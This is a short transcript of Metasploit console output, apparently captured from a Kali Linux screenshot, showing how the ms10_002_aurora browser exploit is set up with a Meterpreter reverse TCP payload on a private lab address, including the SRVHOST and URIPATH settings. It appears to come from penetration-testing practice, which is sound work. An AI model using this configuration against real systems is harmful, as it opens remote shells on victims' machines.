 Module options (exploit/windows/browser/ms10_002_aurora):
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all ad
dresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.200.100 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
KALI LINUX
"the quieter you become, the more you are able to hear"
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(windows/browser/ms10_002_aurora) > set SRVHOST 192.168.200.100
SRVHOST => 192.168.200.100
msf6 exploit(windows/browser/ms10_002_aurora) > set URIPATH auroro_exploit.html
URIPATH => auroro_exploit.html